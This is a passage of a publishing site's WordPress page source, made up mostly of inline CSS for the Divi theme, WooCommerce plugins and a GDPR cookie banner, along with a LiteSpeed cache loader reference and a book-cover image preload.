no-repeat;color:#2ea3f2}.et_pb_wc_title{margin-bottom:0.5em!important}.author-link{letter-spacing:1px;font-size:22px;padding-bottom:.5em;padding-top:.5em}.sub-title{letter-spacing:1px;font-size:22px;color:#333;font-style:italic}.sub-title::before{margin-right:.25em;content:'14'}.et_pb_module_inner{margin:20px 0}.signed{letter-spacing:1px;font-size:16px;color:#333}.woocommerce-breadcrumb a{padding:2px 7px 5px;border-radius:5px;border:1px solid #ccc}.et_pb_wc_breadcrumb_0_tb_body{display:block}.woocommerce table.shop_attributes td p{padding:0px!important}.woocommerce table.shop_attributes td{padding:8px!important}.merchant-wishlist-button{z-index:10}.et-pb-icon{font-size:40px!important}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header .close{background-color:#176cae!important}#gdpr-cookie-consent-bar{margin:0;padding:0;position:absolute;box-sizing:border-box;width:100%;z-index:999999999;display:none;font-size:var(--text-sm-font-size);line-height:var(--text-base-line-height);font-weight:300}#gdpr-cookie-consent-bar a{background-color:inherit;font-family:inherit;text-decoration:none;box-shadow:unset}#gdpr-cookie-consent-bar .gdpr_messagebar_content{vertical-align:middle;margin:0 auto}#gdpr-cookie-consent-bar.gdpr-banner .gdpr_messagebar_content{padding:1.5rem 4rem}#gdpr-cookie-consent-bar .gdpr_messagebar_content div.group-description{margin:0;padding:0 0 1rem 0;font-size:16px;line-height:inherit}#gdpr-cookie-consent-bar .gdpr_messagebar_content div.group-description p{margin:0}.gdprmodal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.gdprmodal-dialog{position:relative;width:auto;margin:.5rem}.gdprmodal.gdprfade .gdprmodal-dialog{-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}.gdprmodal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.gdprmodal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.gdprmodal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:833px;background-color:var(--white-100);outline:0}.gdprmodal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem}.gdprmodal-header .close{padding:0;margin:0}.gdprmodal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.gdprmodal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:center;padding:1rem}@media (min-width:576px){.gdprmodal-dialog{max-width:fit-content;margin:1.75rem auto}.gdprmodal-dialog-centered{min-height:calc(100% - 3.5rem)}.gdprmodal-dialog-centered::before{height:calc(100vh - 3.5rem)}}.gdprfade:not(.gdprshow){opacity:0}#gdpr-cookie-consent-bar .btn,.gdpr_messagebar_detail .btn{display:inline-block;font-weight:var(--text-regular-font-weight);color:#212529;text-align:center;vertical-align:middle;padding:.375rem .75rem;background-color:#fff0;border:0 none #fff0;font-size:var(--text-sm-font-size);line-height:var(--text-sm-line-height);text-transform:initial}#gdpr-cookie-consent-bar .btn.gdpr_action_button{margin-left:.25rem;min-width:6rem;white-space:nowrap}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-content{border:unset;font-size:var(--text-sem-13-font-size);line-height:var(--text-lg-line-height)}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-content .gdprmodal-body{color:var(--black-50);padding:0}.gdpr_messagebar_detail.default .gdprmodal-dialog .gdprmodal-content .gdprmodal-body{background-color:var(--white-100)}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header{justify-content:flex-end;background-color:var(--white-100);padding:2rem;border:unset}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header .close{color:var(--white-100);opacity:1;text-shadow:unset;border:none;border-radius:50%}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header .close .dashicons.dashicons-no{overflow:hidden;width:20px;height:20px;display:block}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-footer{justify-content:flex-end;background-color:var(--white-100);padding:1.5rem;border:unset}.gdpr_messagebar_detail .gdpr-iab-navbar{list-style:none;display:flex;column-gap:24px;margin:0;padding-left:10px}.gdpr_messagebar_detail.layout-default .gdpr-iab-navbar{flex-direction:column;width:25%;float:left}.gdpr_messagebar_detail .category-group{margin:0;padding-left:0;max-height:100%;overflow:hidden;height:fit-content}.gdpr_messagebar_detail .gdpr-about-cookies{padding:10px 20px}.gdpr_messagebar_detail .category-group .category-item{list-style:none;font-family:inherit;font-weight:400;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}.gdpr_messagebar_detail .category-group .category-item hr{margin:0 20px 0 10px;border:0}.gdpr_messagebar_detail.layout-default .category-group .category-item{position:relative}.gdpr_messagebar_detail .category-group .category-item .gdpr-column{width:100%}.gdpr_messagebar_detail .category-group .category-item .gdpr-column .gdpr-columns{clear:both;width:25%;float:left;padding:14px;vertical-align:middle;outline:none;margin:10px 10px 0 10px;border-radius:5px;box-sizing:border-box}.gdpr_messagebar_detail .category-group .category-item .gdpr-column .gdpr-columns{margin:0}.gdpr_messagebar_detail.layout-default .category-group .category-item .gdpr-column .gdpr-columns{width:auto;float:unset}.gdpr_messagebar_detail .category-group .category-item:last-child .gdpr-column .gdpr-columns{margin-bottom:10px}.gdpr_messagebar_detail .category-group .category-item .gdpr-column .gdpr-columns{margin-bottom:20px}@media (max-width:450px){.gdpr_messagebar_detail .category-group .category-item .gdpr-column .gdpr-columns{margin-bottom:44px}}.gdpr_messagebar_detail .category-group .category-item .description-container{padding:0 5%;height:100%;overflow:auto;box-sizing:border-box}.gdpr_messagebar_detail .category-group .category-item .description-container{position:absolute;max-width:75%;left:25%;float:left;padding:0 5%;height:100%;overflow:auto;box-sizing:border-box}.gdpr_messagebar_detail .category-group .category-item .description-container{max-width:100%}.gdpr_messagebar_detail.layout-default .category-group .category-item .description-container{width:100%;left:unset;float:unset;position:relative;padding:0 10px;background-clip:content-box}.gdpr_messagebar_detail .category-group .toggle-group .checkbox label{background:#d4d4d8}.gdpr_messagebar_detail .category-group .category-item .description-container div.group-description{padding:15px 0;color:inherit}.gdpr_messagebar_detail .category-group .category-item .description-container div.group-description{padding:0 20px 0 0}.gdpr_messagebar_detail.layout-default .category-group .toggle-group{position:absolute;top:0;right:0;padding:10px 20px;display:inline;border:unset}.gdpr_messagebar_detail.layout-default .category-group .toggle-group{float:right;display:inline-block;vertical-align:middle}.gdpr_messagebar_detail.layout-default .category-group .toggle-group .checkbox{background-color:#fff0;position:relative;display:inline-block;z-index:1;padding:0;margin:0}.gdpr_messagebar_detail.layout-default .category-group .toggle-group .checkbox label{border:none;height:20px;width:35px;position:relative;display:inline-block;border-radius:45px;margin-bottom:0}.gdpr_messagebar_detail.layout-default .category-group .toggle-group .checkbox label:after{content:"";position:absolute;width:18px;height:18px;border-radius:100%;left:1px;top:1px;z-index:2;background:#fff}.gdpr_messagebar_detail.layout-default .category-group .toggle-group .checkbox .label-text{display:none}.gdpr_messagebar_detail.layout-default .category-group .toggle-group .checkbox input{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5;opacity:0}.gdpr_messagebar_detail.layout-default .category-group .toggle-group .always-active{line-height:1.3;color:#333}.gdpr_messagebar_detail .category-group .category-item .description-container{visibility:visible;opacity:1}.gdpr_messagebar_detail .category-group .category-item .description-container.hide{visibility:hidden;height:0;opacity:0}.gdpr_messagebar_detail a.btn{padding:0;text-decoration:none;font-size:inherit;color:inherit}@media (min-width:1000px){.gdpr_messagebar_detail .gdprmodal-dialog{max-width:50%!important}}@media (max-width:768px){.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-content{font-size:var(--text-xs-font-size)}#gdpr-cookie-consent-bar{font-size:var(--text-xs-font-size)}.gdpr_messagebar_detail .gdprmodal-footer{flex-direction:column-reverse}}@media (max-width:414px){.gdpr-banner>.gdpr_messagebar_content>#default_buttons{display:flex;justify-content:space-around}#gdpr-cookie-consent-bar .btn.gdpr_action_button{margin-left:.25rem;min-width:3rem;white-space:nowrap}#gdpr-cookie-consent-bar.banner-default .gdpr_messagebar_content #default_buttons #cookie_action_settings{float:right!important}.gdpr-banner>.gdpr_messagebar_content>.group-description-buttons>a{margin-bottom:10px}#gdpr-cookie-consent-bar.banner-default .btn.gdpr_action_button{min-width:unset}}@media (max-width:320px){#gdpr-cookie-consent-bar .btn.gdpr_action_button{width:100%;margin:.5rem .5rem 0 0.5rem!important;min-width:unset;float:unset!important}}@media (max-width:300px){#gdpr-cookie-consent-bar .btn.gdpr_action_button{width:80%}.gdpr-banner>.gdpr_messagebar_content>#default_buttons{flex-direction:column}#gdpr-cookie-consent-bar .gdpr_messagebar_content{text-align:center}}#cookie-banner-cancle-img{position:absolute;top:8px;right:10px}@media (max-width:700px){#cookie-banner-cancle-img{top:0}}@media (max-width:500px){#gdpr-cookie-consent-bar.gdpr-banner .gdpr_messagebar_content{padding:1.5rem}}#gdpr-cookie-consent-bar{box-shadow:0 1.69px 16.93px 0 rgb(4 42 75 / .11)!important}:root{--text-3xs-font-size:8px;--text-3xs-font-size-rem:0.5rem;--text-3xs-line-height:12px;--text-3xs-line-height-rem:0.75rem;--text-2xs-font-size:10px;--text-2xs-font-size-rem:0.625rem;--text-2xs-line-height:14px;--text-2xs-line-height-rem:0.875rem;--text-sem-13-font-size:13px;--text-sem-30-font-size:30px;--text-sem-60-font-size:60px;--text-xs-font-size:12px;--text-xs-font-size-rem:0.75rem;--text-xs-line-height:16px;--text-xs-line-height-rem:1rem;--text-sm-font-size:14px;--text-sm-font-size-rem:0.875rem;--text-sm-line-height:20px;--text-sm-line-height-rem:1.25rem;--text-base-font-size:16px;--text-base-font-size-rem:1rem;--text-base-line-height:24px;--text-base-line-height-rem:1.5rem;--text-lg-font-size:18px;--text-lg-font-size-rem:1.125rem;--text-lg-line-height:28px;--text-lg-line-height-rem:1.75rem;--text-xl-font-size:20px;--text-xl-font-size-rem:1.25rem;--text-xl-line-height:28px;--text-xl-line-height-rem:1.75rem;--text-2xl-font-size:24px;--text-2xl-font-size-rem:1.5rem;--text-2xl-line-height:32px;--text-2xl-line-height-rem:2rem;--text-3xl-font-size:30px;--text-3xl-font-size-rem:1.875rem;--text-3xl-line-height:36px;--text-3xl-line-height-rem:2.25rem;--text-4xl-font-size:36px;--text-4xl-font-size-rem:2.25rem;--text-4xl-line-height:40px;--text-4xl-line-height-rem:2.5rem;--text-5xl-font-size:48px;--text-5xl-font-size-rem:3rem;--text-5xl-line-height:48px;--text-5xl-line-height-rem:3rem;--text-6xl-font-size:60px;--text-6xl-font-size-rem:3.75rem;--text-6xl-line-height:60px;--text-6xl-line-height-rem:3.75rem;--text-7xl-font-size:72px;--text-7xl-font-size-rem:4.5rem;--text-7xl-line-height:72px;--text-7xl-line-height-rem:4.5rem;--text-8xl-font-size:96px;--text-8xl-font-size-rem:6rem;--text-8xl-line-height:96px;--text-8xl-line-height-rem:6rem;--text-9xl-font-size:128px;--text-9xl-font-size-rem:8rem;--text-9xl-line-height:128px;--text-9xl-line-height-rem:8rem;--text-regular-font-weight:400;--text-medium-font-weight:500;--text-semi-bold-font-weight:600;--text-bold-font-weight:700;--text-extra-bold-font-weight:800;--white-50:#f6f7f7;--white-100:#ffffff;--black-50:#000000;--red-50:#f00;--red-100:#935687;--orange-50:#ffa319;--gray-50:#FAFAFA;--gray-100:#F4F4F5;--gray-200:#E4E4E7;--gray-300:#D4D4D8;--gray-400:#A1A1AA;--gray-500:#71717A;--gray-600:#52525B;--gray-700:#3F3F46;--gray-800:#27272A;--gray-901:#141722;--gray-902:#999;--gray-903:#d8dbe0;--gray-904:#cccccc;--gray-905:#e5e5e5;--gray-906:#e0e0e0;--gray-907:#aaa;--blue-50:#e6eef7;--blue-100:#b0cce7;--blue-200:#8ab3dc;--blue-300:#5490cc;--blue-400:#337ac2;--blue-500:#0059b3;--blue-600:#0051a3;--blue-700:#003f7f;--blue-800:#003162;--blue-900:#00254b;--blue-901:#2a4a7e;--blue-902:#1e3d59;--blue-1000:#2271b1;--blue-2000:#0073aa;--blue-903:#3c4b64;--blue-904:#39f;--green-50:#e9f9ef;--green-100:#a4e7bd;--green-200:#7fdda2;--green-300:#48cf79;--green-400:#22c55e;--green-500:#188a42;--green-600:#157839}.gdprmodal-content{background-color:#f5f5f5}#gdpr-cookie-consent-bar .btn,.gdpr_messagebar_detail .btn{color:#212529}.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:0%;padding-bottom:0%}.et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,.et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:20px!important;margin-bottom:20px!important;padding-top:0;padding-bottom:0}.et-db #et-boc .et-l .et_pb_row_0_tb_body{width:100%}.et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{padding-top:0px!important;padding-right:0%!important;padding-left:0%!important;margin-top:0%!important;margin-bottom:0%!important;padding-top:0;padding-right:0%;padding-left:0%}.et-db #et-boc .et-l .et_pb_wc_images_0_tb_body{padding-right:20px!important;padding-left:0px!important}.et-db #et-boc .et-l .et_pb_wc_price_0_tb_body .price{color:#000000!important}.et-db #et-boc .et-l .et_pb_column_2_tb_body{padding-right:30px}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_wc_images_0_tb_body{padding-right:0px!important;margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important}.et-db #et-boc .et-l .et_pb_column_2_tb_body{padding-right:0}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_wc_images_0_tb_body{padding-right:0px!important;margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important}.et-db #et-boc .et-l .et_pb_column_2_tb_body{padding-right:0}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://womancraftpublishing.com/wp-content/litespeed/ucss/a1805b808feaec0028ec983601ebff6e.css?ver=c0f93" /><script data-optimized="1" type="litespeed/javascript" data-src="https://womancraftpublishing.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://womancraftpublishing.com/wp-content/uploads/2022/08/MitM-Cover-3-Aug-21-scaled-600x899.jpg"><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='merchant-inline-css' type='text/css'>.merchant-ajax-search-wrapper{--merchant-results-box-width:500px;}.merchant-bogo,.merchant-volume-discounts{margin-block:20px;background-color:#eee;padding:10px;border:1px solid #2ea3f2;border-radius:10px;}p.merchant-bogo-title{font-weight:bold !important;text-align:center;}.merchant-bogo-product-contents{line-height:1em;}.merchant-volume-discounts-title{font-weight:bold !important;text-align:center;}.merchant-volume-discounts-item{margin-bottom:5px;padding-bottom:0;}.merchant-volume-discounts-item ul{padding-bottom:0 !important;}.merchant-pre-ordered-product{--mrc-po-text-color:#FFF;}.merchant-pre-ordered-product{--mrc-po-text-hover-color:#FFF;}.merchant-pre-ordered-product{--mrc-po-border-color:#212121;}.merchant-pre-ordered-product{--mrc-po-border-hover-color:#414141;}.merchant-pre-ordered-product{--mrc-po-background-color:#212121;}.merchant-pre-ordered-product{--mrc-po-background-hover-color:#414141;}.woocommerce .onsale,.wc-block-grid__product-onsale,.wc-block-grid__product .onsale{display:none !important;}.single-product .merchant-wishlist-button{position:static;}.single-product li .merchant-wishlist-button{position:absolute;}.merchant-wishlist-button{--mrc-wl-button-position-top:20px;}.merchant-wishlist-button{--mrc-wl-button-position-left:20px;}.merchant-wishlist-button{--mrc-wl-button-icon-stroke-color:#212121;}.merchant-wishlist-button{--mrc-wl-button-icon-stroke-color-hover:#212121;}.merchant-wishlist-button{--mrc-wl-button-icon-fill-color:transparent;}.merchant-wishlist-button{--mrc-wl-button-icon-fill-color-hover:#f04c4c;}.merchant-wishlist-button{--mrc-wl-button-tooltip-text-color:#FFF;}.merchant-wishlist-button{--mrc-wl-button-tooltip-background-color:#212121;}.merchant-wishlist-button{--mrc-wl-button-tooltip-border-radius:4px;}.is-merchant-wishlist-page{--mrc-wl-table-heading-background-color:#FFF;}.is-merchant-wishlist-page{--mrc-wl-table-body-background-color:#fdfdfd;}.is-merchant-wishlist-page{--mrc-wl-table-text-color:#777;}.is-merchant-wishlist-page{--mrc-wl-table-links-color:#2ea3f2;}.is-merchant-wishlist-page{--mrc-wl-table-links-color-hover:#757575;}.is-merchant-wishlist-page{--mrc-wl-buttons-color:#2ea3f2;}.is-merchant-wishlist-page{--mrc-wl-buttons-color-hover:#FFF;}.is-merchant-wishlist-page{--mrc-wl-buttons-bg-color:#2ea3f2;}.is-merchant-wishlist-page{--mrc-wl-buttons-bg-color-hover:#757575;}
/*# sourceURL=merchant-inline-css */</style><style id='wpmenucart-icons-inline-css' type='text/css'>@font-face{font-family:WPMenuCart;src:url(https://womancraftpublishing.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://womancraftpublishing.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://womancraftpublishing.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://womancraftpublishing.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://womancraftpublishing.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://womancraftpublishing.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */</style><style id='wpmenucart-inline-css' type='text/css'>.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
/*# sourceURL=wpmenucart-inline-css */</style><style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='css-divi-area-inline-css' type='text/css'>.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */</style><style id='wcml-dropdown-0-inline-css' type='text/css'>.wcml-dropdown .wcml-cs-submenu { position: relative !important; visibility: visible !important; font-weight: 500 !important; } li.wcml-cs-active-currency { font-weight: bold !important; } .wcml-horizontal-list.product { font-size: 1.2em; } .wcml-horizontal-list ul { padding-left: 0 !important; }
/*# sourceURL=wcml-dropdown-0-inline-css */</style><style id='divi-style-parent-inline-inline-css' type='text/css'>/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

